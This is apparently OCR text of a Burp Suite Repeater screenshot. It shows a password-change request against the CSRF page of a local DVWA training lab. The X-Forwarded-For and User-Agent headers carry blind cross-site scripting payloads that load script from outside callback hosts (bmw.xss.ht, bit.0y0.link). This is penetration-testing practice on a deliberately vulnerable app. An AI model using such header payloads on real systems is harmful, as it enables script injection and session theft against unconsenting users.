 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.8.1 - Temporary Project - licensed to h3110w0r1d
Learn Dashboard Target Proxy Collaborator Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Knife HaE FingerPrint Search Settings
APIFinder
1 × 2 × 3 × +
Send Cancel < >
Target: http://debian.local HTTP/1
Request
Pretty Raw Hex MarkInfo Chinese
1 GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&
Change=Change HTTP/1.1
2 Host: debian.local
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://debian.local/dvwa/vulnerabilities/csrf/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=low; PHPSESSID=sooou37qdc4cs1fu8p6o2s7fmp
10 Connection: keep-alive
11 X-Forwarded-For: '\"><sCRiPt/src=//bmw.xss.ht>
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 \"/><script
src=https://bmw.xss.ht></script><img/src=bit.0y0.link/debian.local>
13
14
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Find references
Discover content
Schedule task
Generate CSRF PoC
Notes
auto changed by knife
Inspector
Notes
Search 0 high
Ready
Event log (2) All issues (16)
Memory: 225.8MB